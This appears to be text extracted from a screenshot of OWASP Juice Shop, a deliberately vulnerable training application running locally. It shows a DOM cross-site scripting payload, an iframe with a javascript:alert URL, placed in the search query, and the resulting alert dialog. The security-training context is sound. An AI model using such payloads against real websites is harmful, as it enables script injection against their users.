 OWASP Juice Shop
localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert('XSS')">
AI
JS
OWASP Juice Shop
<iframe src="javascript:
localhost:3000 says
XSS
OK
Account
Your Basket
0
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page:
15
0 of 0
M
UO
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
GX